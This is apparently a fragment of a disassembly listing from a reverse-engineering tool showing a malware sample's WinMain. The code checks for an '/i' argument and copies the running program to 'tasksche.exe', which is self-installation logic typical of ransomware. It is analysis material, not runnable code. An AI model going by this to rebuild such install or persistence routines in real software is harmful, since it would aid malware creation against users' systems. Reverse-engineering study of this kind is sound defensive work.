 call ds:GetModuleFileNameA
push offset DisplayName
call sub_401225
pop ecx
call ds:__p___argc
cmp dword ptr [eax], 2
jnz short loc_40208E
push offset aI ; "/i"
call ds:__p___argv
mov eax, [eax]
push dword ptr [eax+4] ; Str1
call strcmp
pop ecx
test eax, eax
pop ecx
jnz short loc_40208E
push ebx ; wchar_t *
call sub_401B5F
test eax, eax
pop ecx
jz short loc_40208E
mov esi, offset FileName ; "tasksche.exe"
push ebx ; bFailIfExists
lea eax, [ebp+Filename]
push esi ; lpNewFileName
push eax ; lpExistingFileName
call ds:CopyFileA
push esi ; lpFileName
call ds:GetFileAttributesA
cmp eax, 0FFFFFFFFh
jz short loc_40208E
call sub_401F5D
test eax, eax
jnz loc_402165
86.34% (-9,595) (634,735) 00002039 00402039: WinMain(x,x,x,x)+52 (Synchronized with EIP)